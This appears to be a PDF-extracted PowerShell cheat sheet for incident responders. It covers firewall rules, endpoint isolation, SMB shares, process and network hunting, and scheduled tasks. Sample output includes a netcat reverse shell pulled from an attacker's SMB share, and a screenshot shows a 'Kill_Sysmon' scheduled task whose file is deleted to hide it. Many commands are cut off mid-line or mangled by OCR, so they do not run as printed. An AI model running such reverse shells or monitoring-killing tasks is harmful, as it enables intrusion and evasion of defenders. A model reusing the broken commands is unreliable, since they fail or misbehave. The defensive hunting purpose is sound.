Get-NetFirewallProfile -Name Public | Get-NetFirewallRule | ? Enabled -eq "true"

| Nama                  |   |                                                                                           |
|-----------------------|---|-------------------------------------------------------------------------------------------|
|                       | ÷ |                                                                                           |
| DisplayName           | : | Windows Management Instrumentation (WMI-In)                                               |
| Description           | : | Inbound rule to allow WMI traffic for remote Windows<br>Management Instrumentation. [TCP] |
| DisplayGroup          | : | Windows Management Instrumentation (WMI)                                                  |
| Group                 | : | @FirewallAPI.dll,-34251                                                                   |
| Enabled               | : | False                                                                                     |
| Profile               | : | Private, Public                                                                           |
| Platform              | : | $\{\}$                                                                                    |
| Direction             | : | Inbound                                                                                   |
| Action                | : | Allow                                                                                     |
| EdgeTraversalPolicy   | : | Block                                                                                     |
| LooseSourceMapping    | : | False                                                                                     |
| LocalOnlyMapping      | : | False                                                                                     |
| Owner                 | : |                                                                                           |
| PrimaryStatus         | : | OK                                                                                        |
| Status                | : | The rule was parsed successfully from the store. (65536)                                  |
| EnforcementStatus     | : | NotApplicable                                                                             |
| PolicyStoreSource     | : | PersistentStore                                                                           |
| PolicyStoreSourceType | : | Local                                                                                     |

### Filter all firewall rules

#show firewall rules that are enabled Get-NetFirewallRule | ? Enabled -eq "true" #will show rules that are not enabled Get-NetFirewallRule | ? Enabled -notmatch "true" ##show firewall rules that pertain to inbound Get-NetFirewallRule | ? direction -eq "inbound" #or outbound Get-NetFirewallRule | ? direction -eq "outbound" ##stack these filters Get-NetFirewallRule | where {(\$\_.Enabled -eq "true" -and \$\_.Direction -eq "inboun #or just use the built in flags lol

Get-NetFirewallRule -Enabled True -Direction Inbound

### Code Red

#### **Isolate Endpoint**

Disconnect network adaptor, firewall the fuck out of an endpoint, and display warning box

This is a code-red command. Used to isolate a machine in an emergency.

In the penultimate and final line, you can change the text and title that will pop up for the user

New-NetFirewallRule -DisplayName "Block all outbound traffic" -Direction Outbound New-NetFirewallRule -DisplayName "Block all inbound traffic" -Direction Inbound -\$adapter = Get-NetAdapter|foreach { \$\_.Name } ; Disable-NetAdapter -Name "\$adapte Add-Type -AssemblyName PresentationCore,PresentationFramework;

[System.Windows.MessageBox]::Show('Your Computer has been Disconnected from the I



# **SMB** Queries

#### section contents

### **List Shares**

Get-SMBShare



Get-SMBShare

| Name    | ScopeName | Path                              | Description     |
|---------|-----------|-----------------------------------|-----------------|
|         |           |                                   |                 |
| ADMIN\$ | *         | C:\Windows                        | Remote Admin    |
| C\$     | *         | C:\                               | Default share   |
| IPC\$   | *         |                                   | Remote IPC      |
| print\$ | *         | C:\Windows\system32\spool\drivers | Printer Drivers |

## List client-to-server SMB Connections

Dialect just means verison. SMB3, SMB2 etc

Get-SmbConnection

#just show SMB Versions being used. Great for enumeration flaws in enviro - i.e, Get-SmbConnection | select Dialect, Servername, Sharename | sort Dialect

Get-SmbConnection | ft

| ServerName | ShareName | UserName |     | Credential |     | Dialect | NumOpens |
|------------|-----------|----------|-----|------------|-----|---------|----------|
|            |           |          |     |            |     |         |          |
| 1          | Shared    |          | ton |            | ton | 3.0.2   | 5        |
| s1         | IPC\$     |          | ton |            | ton | 3.0.2   | Θ        |
| 1          | IPC\$     |          | ton |            | ton | 2.1     | Θ        |

| Dialect | Servername | Sharename |
|---------|------------|-----------|
|         |            |           |
| 2.1     | 1          | IPC\$     |
| 3.0.2   | 1          | Shared    |
| 3.0.2   | \$1        | TPC\$     |

# **Remove an SMB Share**

Remove-SmbShare -Name MaliciousShare -Confirm:\$false -verbose

# **Process Queries**

section contents

# **Processes and TCP Connections**

I have a neat one-liner for you. This will show you the local IP and port, the remote IP andport, the process name, and the underlying executable of the process!

You could just use netstat -b , which gives you SOME of this data

| PS C:\>          | netstat -b             |                    |             |  |  |
|------------------|------------------------|--------------------|-------------|--|--|
| Active C         | Connections            |                    |             |  |  |
| Proto            | Local Address          | Foreign Address    | State       |  |  |
| TCP<br>WpnSer    | 10.0.0.4:49841<br>vice | 20.54.36.229:https | ESTABLISHED |  |  |
| [svchos          | t.exe]                 |                    |             |  |  |
| TCP              | 10.0.0.4:50257         | 104.21.54.39:https | ESTABLISHED |  |  |
| [msedge          | .exe]                  |                    |             |  |  |
| тср              | 10.0.0.4:50284         | 192.168.1.49:8080  | CLOSE_WAIT  |  |  |
| [msedge          | .exe]                  |                    |             |  |  |
| TCP              | 10.0.0.4:50286         | 10.0.0.77:9200     | SYN_SENT    |  |  |
| [metricbeat.exe] |                        |                    |             |  |  |
| тср              | 10.0.0.4:50287         | 10.0.0.77:9200     | SYN_SENT    |  |  |
| [filebe          | at.exe]                |                    |             |  |  |
| TCP              | 10.0.0.4:50288         | 10.0.0.77:9200     | SYN_SENT    |  |  |

But instead, try this bad boy on for size:

Get-NetTCPConnection |
select LocalAddress,localport,remoteaddress,remoteport,state,@{name="process";Exp
sort Remoteaddress -Descending | ft -wrap -autosize

| <pre>PS C:\&gt; Get-NetTCPConnection   &gt;&gt; select LocalAddress,localport,remoteaddress,remoteport,state,@{name="process";Expression={(get-process -id \$OwningProcess).ProcessName}}, @{Name="cmdline";Expression={(Get-WmiObject Win32_Process -filter "ProcessId = \$(\$OwningProcess)").commandline}}   sort Remoteaddress -Descen ding   &gt;&gt; ft -wrap -autosize</pre> |           |                |            |             |         |                                                                                                    |
|----------------------------------------------------------------------------------------------------|-----------|----------------|------------|-------------|---------|----------------------------------------------------------------------------------------------------|
| LocalAddress                                                                                                    | localport | remoteaddress  | remoteport | State       | process | cmdline                                                                                                    |
| 10.0.0.4                                                                                                    | 50228     | 52.205.176.230 | 443        | Established | R       | "C:\Program Files\                                                                                                    |
| 10.0.0.4                                                                                                    | 50224     | 204.79.197.219 | 443        | Established | msedge  | <pre>"C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe"    type=utilityutility-sub-type=network.mojom.NetworkService    field-trial-handle=2056,2545202359080034338,12421730929051845 044,131072lang=en-USservice-sandbox-type=none    mojo-platform-channel-handle=2152 /prefetch:3</pre> |
| 10.0.0.4                                                                                                    | 50225     | 204.79.197.200 | 443        | Established | msedge  | <pre>"C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe"    type=utilityutility-sub-type=network.mojom.NetworkService    field-trial-handle=2056,2545202359080034338,12421730929051845 044,131072lang=en-USservice-sandbox-type=none    mojo-platform-chandl=-2152 /prefetch:3</pre>        |
| 10.0.0.4                                                                                                    | 49841     | 20.54.36.229   | 443        | Established | svchost | C:\Windows\system32\svchost.exe -k netsvcs -p -s WpnService                                                                                                    |
| 10.0.0.4                                                                                                    | 50191     | 172.217.16.226 | 443        | TimeWait    | Idle    |                                                                                                    |
| 10.0.0.4                                                                                                    | 50182     | 172.217.16.225 | 443        | TimeWait    | Idle    |                                                                                                    |
| 10.0.0.4                                                                                                    | 50195     | 151.101.16.193 | 443        | Established | msedge  | <pre>"C:\Program Files (x86)\Microsoft\Edg\Application\msedge.exe"    type=utilityutility-sub-type=network.mojom.NetworkService    field-trial-handle=2056,2545202359080034338,12421730929051845 044,131072lang=en-USservice-sandbox-type=none    moio-platform-channel-handle=2152 /prefetch:3</pre>  |

# Show all processes and their associated user

get-process \* -Includeusername

| Handles | WS(K)  | CPU(s) | Id   | Use | erName           | Proc |
|---------|--------|--------|------|-----|------------------|------|
|         |        |        |      |     |                  |      |
| 114     | 6136   | 1.33   | 3620 | NT  | AUTHORITY\SYSTEM | AMPW |
| 124     | 9244   | 6.84   | 3608 | NT  | AUTHORITY\SYSTEM | clie |
| 114     | 7732   | 0.17   | 332  | NT  | AUTHORITY\SYSTEM | conh |
| 94      | 5548   | 2.03   | 860  | NT  | AUTHORITY\SYSTEM | conh |
| 95      | 5512   | 0.98   | 2368 | NT  | AUTHORITY\SYSTEM | conh |
| 95      | 5988   | 0.02   | 3820 | NT  | AUTHORITY\SYSTEM | conh |
| 283     | 4144   | 5.41   | 336  |     |                  | csrs |
| 137     | 7036   | 8.00   | 404  |     |                  | csrs |
| 250     | 16228  | 41.61  | 1944 | NT  | AUTHORITY\SYSTEM | dfsr |
| 182     | 9228   | 32.67  | 1228 | NT  | AUTHORITY\SYSTEM | dfss |
| 10910   | 188028 | 744.67 | 1852 | NT  | AUTHORITY\SYSTEM | dns  |
| Θ       | 4      |        | 0    |     |                  | Idle |

Try this one if you're hunting down suspicious processes from users

```
gwmi win32_process |
Select Name,@{n='Owner';e={$_.GetOwner().User}},CommandLine |
sort Name -unique -descending | Sort Owner | ft -wrap -autosize
```

| PS C:\> gwmi win32 process    |               |                                                                                                    |
|-------------------------------|---------------|----------------------------------------------------------------------------------------------------|
| >> Select Name @{n='Owner'    | :e={\$ .GetOw | ner().User}}.CommandLine                                                                                                    |
| >> sort Name -unique -desc    | ending   Sor  | t Owner   ft -wrap -autosize                                                                                                    |
| Name                          | Owner         | CommandLine                                                                                                    |
| System Idle Process<br>System |               |                                                                                                    |
| dwm.exe                       | DWM-1         | "dwm.exe"                                                                                                    |
| SearchApp.exe                 | Frank         | "C:\Windows\SystemApps\Microsoft.Windows.Search_cw5n1h2txyewy\SearchApp.exe"<br>-ServerName:CortanaUI.AppX8z9r6jm96hw4bsbneegw0kyxx296wr9t.mca             |
| RuntimeBroker.exe             | Frank         | C:\Windows\System32\RuntimeBroker.exe -Embedding                                                                                                    |
| SecurityHealthSystray.exe     | Frank         | "C:\Windows\System32\SecurityHealthSystray.exe"                                                                                                    |
| ShellExperienceHost.exe       | Frank         | "C:\Windows\SystemApps\ShellExperienceHost_cw5n1h2txyewy\ShellExperienceHost.exe"<br>-ServerName:App.AppXtk181tbxbce2qsex02s8tw7hfxa9xb3t.mca              |
| sihost.exe                    | Frank         | sihost.exe                                                                                                    |
| ApplicationFrameHost.exe      | Frank         | C:\Windows\system32\ApplicationFrameHost.exe -Embedding                                                                                                    |
| ctfmon.exe                    | Frank         | "ctfmon.exe"                                                                                                    |
| dllhost.exe                   | Frank         | C:\Windows\system32\D11Host.exe /Processid:{973D20D7-562D-44B9-B70B-5A0F49CCDF3F}                                                                          |
| conhost.exe                   | Frank         | \??\C:\Wind\ws\system32\conhost.exe 0x4                                                                                                    |
| Cortana.exe                   | Frank         | "C:\Program"                                                                                                    |
|                               |               | <pre>Files\WindowsApps\Microsoft.549981C3F5F10_3.2111.12605.0_x648wekyb3d8bbwe\Cortana.exe" -ServerName:App.AppX2y379sjp88wjq1y80217mddj3fargf2y.mca</pre> |
| OneDrive.exe                  | Frank         | "C:\Users\Frank\AppData\Local\Microsoft\OneDrive\OneDrive.exe" /background                                                                                 |
| powershell.exe                | Frank         | "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe"                                                                                                |

# Get specific info about the full path binary that a process is running

gwmi win32\_process |
Select Name,ProcessID,@{n='Owner';e={\$\_.GetOwner().User}},CommandLine |
sort name | ft -wrap -autosize | out-string

| Name                     | ProcessID | Owner  | CommandLine                                              |
|--------------------------|-----------|--------|----------------------------------------------------------|
|                          |           |        | <u> </u>                                                 |
| ApplicationFrameHost.exe | 7820      | Phoebe | C:\WINDOWS\system32\ApplicationFrameHost.exe             |
| cmd.exe                  | 6312      | Phoebe | cmd /C "\\10.10.14.3\\kali\\nc.exe 10.10.14.             |
| cmd.exe                  | 6464      | Phoebe | cmd.exe                                                  |
| cmd.exe                  | 1516      | Phoebe | <pre>cmd.exe /c "cmd /C "\\10.10.14.3\\kali\\nc.ex</pre> |
|                          |           |        | cmd.exe" 2>&1"                                           |
| cmd.exe                  | 4464      | Phoebe | C:\WINDOWS\system32\cmd.exe /K Powerless.bat             |
| conhost.exe              | 6588      | Phoebe | <pre>\??\C:\WINDOWS\system32\conhost.exe 0×4</pre>       |
| conhost.exe              | 872       | Phoebe | <pre>\??\C:\WINDOWS\system32\conhost.exe 0×4</pre>       |
| conhost.exe              | 2492      | Phoebe | <pre>\??\C:\WINDOWS\system32\conhost.exe 0×4</pre>       |
| csrss.exe                | 424       |        |                                                          |
| csrss.exe                | 536       |        |                                                          |
| ctfmon.exe               | 4596      | Phoebe |                                                          |
| dllhost.exe              | 3240      |        |                                                          |
| dllhost.exe              | 7408      | Phoebe | C:\WINDOWS\system32\DllHost.exe                          |
|                          |           |        | /Processid:{973D20D7-562D-44B9-B70B-5A0F49CCD            |
| dwm.exe                  | 996       |        |                                                          |
| explorer.exe             | 5180      | Phoebe | C:\WINDOWS\Explorer.EXE                                  |

# Get specific info a process is running

get-process -name "nc" | ft Name, Id, Path,StartTime,Includeusername -autosize

### Is a specific process a running on a machine or not

\$process = "memes";
if (ps | where-object ProcessName -Match "\$process") {Write-Host "\$process succe

#### Example of process that is absent

if (get-process | select-object -property ProcessName | where-object {\$\_.ProcessName -Match "memes\*"})
{Write-Host "memes successfully installed on " -NoNewline ; hostname}
else {write-host "memes absent from " -NoNewline ; hostname}

memes absent from HL N1

#### Example of process that is present

```
if (get-process | select-object -property ProcessName | where-object {$_.ProcessName -Match "GoogleUpdate"})
{Write-Host "GoogleUpdate successfully installed on " -NoNewline ; hostname}
else {write-host "GoogleUpdate absent from " -NoNewline ; hostname}
```

GoogleUpdate successfully installed on HI N1

### Get process hash

Great to make malicious process stand out. If you want a different Algorithm, just change it after –Algorithm to something like sha256

```
foreach ($proc in Get-Process | select path -Unique){try
{ Get-FileHash $proc.path -Algorithm sha256 -ErrorAction stop |
ft hash, path -autosize -HideTableHeaders | out-string -width 800 }catch{}}
```

| foreach (\$proc in Get-Process             | select path -Unique)                          |
|--------------------------------------------|-----------------------------------------------|
| <pre>{try { Get-FileHash \$proc.path</pre> | -Algorithm md5 -ErrorAction stop   Select-Obj |

| Hash                             | Path                                        |
|----------------------------------|---------------------------------------------|
|                                  |                                             |
| 75CAF3F6AFCD6E21FBA5DABA97E74C3A | C:\Program Files (x86)\Quest\KACE\AMPWatchI |
| 9C3F2E077CC85529DDC8FD2F857F5E0A | C:\Program Files (x86)\Trend Micro\Endpoint |
| 11AD39C99B8E8F15B5175EDE9BF7CC38 | C:\ProgramData\quest\kace\modules\clientide |
| 09AC6D04F935EFD05AFDAC2733D37598 | C:\Program Files (x86)\Trend Micro\Security |
| 5E65FB88E7D005750F777D4D3CCE64A8 | C:\Program Files (x86)\Trend Micro\Endpoint |
| 0BCA3F16DD527B4150648EC1E36CB22A | C:\Program Files (x86)\Google\Update\Google |

## Show all DLLs loaded with a process

get-process -name "memestask" -module

```
get-process -name "googleupdate" -module
```

```
Size(K) ModuleName

152 GoogleUpdate.exe

1544 ntdll.dll

896 KERNEL32.DLL

1672 KERNELBASE.dll

476 ADVAPI32.dll

760 msvcrt.dll

260 sechost.dll

772 RPCRT4.dll

124 SspiCli.dll

40 CRYPTBASE.dll
```

```
FileName
C:\Program Fil
C:\Windows\SYS
C:\Windows\Sys
C:\Windows\Sys
C:\Windows\Sys
C:\Windows\Sys
C:\Windows\Sys
C:\Windows\Sys
C:\Windows\Sys
C:\Windows\Sys
```

Alternatively, pipe |fl and it will give a granularity to the DLLs

| _                      | _ |                   |                                      |
|------------------------|---|-------------------|--------------------------------------|
| ModuleName<br>FileName | : | GoogleUpdate.exe  | (x86)\Google\Update\GoogleUpdate.exe |
| BaseAddress            | 2 | 15007744          | (100) 10009 10 100009 1000 4000      |
| ModuleMemorySize       | 2 | 1556/9            |                                      |
| EntryDointAddross      | 1 | 15027506          |                                      |
| EileVersionInfo        | 1 | 10037000<br>File: | () Drogrom Filos                     |
| FILEVERSIONINO         | 1 | File:             | C. (Program Files                    |
|                        |   | (x86)\Google\Upda | Coordinate.exe                       |
|                        |   | InternalName:     | Google Update                        |
|                        |   | OriginalFilename: | GoogleUpdate.exe                     |
|                        |   | FileVersion:      | 1.3.35.451                           |
|                        |   | FileDescription:  | Google Installer                     |
|                        |   | Product:          | Google Update                        |
|                        |   | ProductVersion:   | 1.3.35.451                           |
|                        |   | Debug:            | False                                |
|                        |   | Patched:          | False                                |
|                        |   | PreRelease:       | False                                |
|                        |   | PrivateBuild:     | False                                |
|                        |   | SpecialBuild:     | False                                |
|                        |   | Lanquage:         | English (United States)              |
|                        |   | Languager         | Ligiton (onited otaces)              |
| Site                   |   |                   |                                      |
| Container              | 2 |                   |                                      |
| Sizo                   | 1 | 152               |                                      |
| Company                | 1 | 102               |                                      |
| Company                | ÷ | Google LLC        |                                      |
| FileVersion            | 1 | 1.3.35.451        |                                      |

# Identify process CPU usage

(Get-Process -name "googleupdate").CPU | fl

get-process -name "googleupdate" -module | fl



I get mixed results with this command but it's supposed to give the percent of CPU usage. I need to work on this, but I'm putting it in here so the world may bare wittness to my smooth brain.

```
$ProcessName = "symon" ;
$ProcessName = (Get-Process -Id $ProcessPID).Name;
```

\$CpuCores = (Get-WMIObject Win32\_ComputerSystem).NumberOfLogicalProcessors; \$Samples = (Get-Counter "\Process(\$Processname\*)\% Processor Time").CounterSample \$Samples | Select `InstanceName,@{Name="CPU %";Expression={[Decimal]::Round((\$\_.C

InstanceName CPU % googleupdate 0

### Sort by least CPU-intensive processes

Right now will show the lower cpu-using processes...useful as malicious process probably won't be as big a CPU as Chrome, for example. But change first line to Sort CPU –descending if you want to see the chungus processes first

```
gps | Sort CPU |
Select -Property ProcessName, CPU, ID, StartTime |
ft -autosize -wrap | out-string -width 800
```

| ProcessName   | CPU      | Id   | StartTime  |          |
|---------------|----------|------|------------|----------|
|               |          |      |            |          |
| Idle          |          | 0    |            |          |
| conhost       | 0        | 156  | 06/06/2021 | 12:15:40 |
| SMSS          | 0.078125 | 236  | 12/03/2021 | 10:14:28 |
| unsecapp      | 0.09375  | 4664 | 24/05/2021 | 10:36:48 |
| svchost       | 0.140625 | 2704 | 24/05/2021 | 10:35:48 |
| svchost       | 0.1875   | 2976 | 12/03/2021 | 10:15:01 |
| powershell    | 0.25     | 284  | 06/06/2021 | 12:15:40 |
| winlogon      | 0.234375 | 440  | 12/03/2021 | 10:14:29 |
| svchost       | 0.3125   | 1584 | 12/03/2021 | 10:14:32 |
| msdtc         | 0.328125 | 1992 | 12/03/2021 | 10:14:32 |
| dllhost       | 0.484375 | 1764 | 12/03/2021 | 10:14:32 |
| wininit       | 0.5      | 404  | 12/03/2021 | 10:14:29 |
| VGAuthService | 0.515625 | 1120 | 12/03/2021 | 10:14:31 |
| svchost       | 0.546875 | 1040 | 12/03/2021 | 10:14:31 |
| dwm           | 0.703125 | 744  | 12/03/2021 | 10:14:31 |
| dmgsvc        | 0.734375 | 848  | 12/03/2021 | 10:16:12 |
| diawp         | 0.734375 | 816  | 06/06/2021 | 11:44:21 |
| Dmgupgradesvc | 0.78125  | 3532 | 12/03/2021 | 10:16:17 |
| reree         | 0 8125   | 412  | 12/03/2021 | 10.14.29 |

# Stop a Process

Get-Process -Name "memeprocess" | Stop-Process -Force -Confirm:\$false -verbose

# **Process Tree**

You can download the PsList exe from Sysinternals

Fire it off with the -t flag to create a parent-child tree of the processes

```
🔀 Select Administrator: Windows PowerShell
```

```
PS C:\Users\Frank\Downloads\PSTools> .\pslist.exe -t
PsList v1.4 - Process information lister
Copyright (C) 2000-2016 Mark Russinovich
Sysinternals - www.sysinternals.com
Process information for DRAYTESTMACHINE:
                               Pid Pri Thd
Name
                                            Hnd
Idle
                                     0 1
                                 0
                                              0
                                     8 1631 2905
 System
                                 4
                                                   3
                               324
                                    11 2 53 419430
   SMSS
   Memory Compression
                              1476 8 34 0
                                                 782
Registry
                                    8 4
                                72
                                              0
                                                  801
                               416
                                    13 10 568 419430
csrss
                                    13 1 162 419430
wininit
                               484
                               576 9 6 680 419430
 services
                               348 8 3 112 419430
   svchost
                               356 8 2 158 419430
   svchost
                                    8
                                        2 214 41943
                               400
   svchost
                               420
                                         5 272 41943
   svchost
                                     8
   svchost
                                     8 17 1487 419430
                               708
```

# **Recurring Task Queries**

section contents

# Get scheduled tasks

Identify the user behind a command too. Great at catching out malicious schtasks that perhaps are imitating names, or a process name

```
schtasks /query /FO CSV /v | convertfrom-csv |
where { $_.TaskName -ne "TaskName" } |
select "TaskName","Run As User", Author, "Task to Run"|
fl | out-string
```

| TaskName                | <pre>: \Microsoft\Windows\Workplace Join\Recovery-Check</pre>   |
|-------------------------|-----------------------------------------------------------------|
| Run As User             | : INTERACTIVE                                                   |
| Author                  | : N/A                                                           |
| Task To Run             | : %SystemRoot%\System32\dsregcmd.exe /checkrecovery             |
| TaskName                | : \Microsoft\Windows\WwanSvc\NotificationTask                   |
| Run As User             | : INTERACTIVE                                                   |
| Author                  | : Microsoft Corporation                                         |
| Task To Run             | : %SystemRoot%\System32\WiFiTask.exe wwan                       |
| TaskName<br>Run As User | : \Microsoft\Windows\WwanSvc\OobeDiscovery<br>: SYSTEM<br>• N/A |

Get a specific schtask

Get-ScheduledTask -Taskname "wifi\*" | fl \*

| [06/02/2021 23:10:26]   PS C:\Windows\system32        | Set-ScheduledTask -Taskname "v | vifi*"         |
|-------------------------------------------------------|--------------------------------|----------------|
| TaskPath                                              | TaskName                       | State          |
| \Microsoft\Windows\NlaSvc\<br>\Microsoft\Windows\WCM\ | WiFiTask<br>WiFiTask           | Ready<br>Ready |

#### To find the commands a task is running

Great one liner to find exactly WHAT a regular task is doing



And a command to get granularity behind the schtask requires you to give the taskpath. Tasks with more than one taskpath will throw an error here

#### \$task = "CacheTask";

get-scheduledtask -taskpath (Get-ScheduledTask -Taskname "\$task").taskpath | Expo
#this isn't the way the microsoft docs advise.

##But I prefer this, as it means I don't need to go and get the taskpath whe

```
[06/02/2021 23:17:05] | PS C:\Windows\system32 > $task = "CacheTask"
[06/02/2021 23:17:11] | PS C:\Windows\system32 > get-scheduledtask -taskpath (Get-ScheduledTask -
th | Export-ScheduledTask
<?xml version="1.0" encoding="UTF-16"?>
<Task version="1.6" xmlns="http://schemas.microsoft.com/windows/2004/02/mit/task">
  <RegistrationInfo>
    <Author>Microsoft</Author>
    <Description>Wininet Cache Task</Description>
    <URI>\Microsoft\Windows\Wininet\CacheTask</URI>
    Descriptor>
  </RegistrationInfo>
  <Triggers>
   <LogonTrigger>
      <Enabled>true</Enabled>
    </LogonTrigger>
  </Triggers>
  <Principals>
    <Principal id="AnyUser">
      <GroupId>S-1-5-32-545</GroupId>
      <RunLevel>LeastPrivilege</RunLevel>
    </Principal>
  </Principals>
  <Settings>
    <MultipleInstancesPolicy>Parallel</MultipleInstancesPolicy>
    /DisallowStantTfOnBattanias>falsa//DisallowStantTfOnB
```

#### To stop the task

```
Get-ScheduledTask "memetask" | Stop-ScheduledTask -Force -Confirm:$false -verbose
```

#### All schtask locations

There's some major overlap here, but it pays to be thorough.

```
HKLM\Software\Microsoft\Windows NT\CurrentVersion\Schedule\Taskcache\Tree
HKLM\Software\Microsoft\Windows NT\CurrentVersion\Schedule\Taskcache\Tasks
C:\Windows\System32\Tasks
C:\Windows\Tasks
C:\windows\SysW0W64\Tasks\
```

You can compare the above for tasks missing from the C:\Windows directories, but present in the Registry.

\$Reg=(Get-ItemProperty -path "HKLM:\Software\Microsoft\Windows NT\CurrentVersion\
\$XMLs = (ls C:\windows\System32\Tasks\).Name
Compare-Object \$Reg \$XMLs

| Administrator: Windows PowerShell                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| PS C:\> schtasks /create /tn "Kill_Sysmon" /tr "powershell.exe -c C:\Kill_Sysmon.ps1" /sc minute /mo 100 /k<br>WARNING: The task name "Kill_Sysmon" already exists. Do you want to replace it (Y/N)? Y<br>SUCCESS: The scheduled task "Kill_Sysmon" has successfully been created.<br>PS C:\><br>PS C:\> remove-item C:\Windows\System32\Tasks\Kill_Sysmon -verbose<br>VERBOSE: Performing the operation "Remove File" on target "c:\Windows\System32\Tasks\Kill_Sysmon" |
| PS C:\>                                                                                                    |
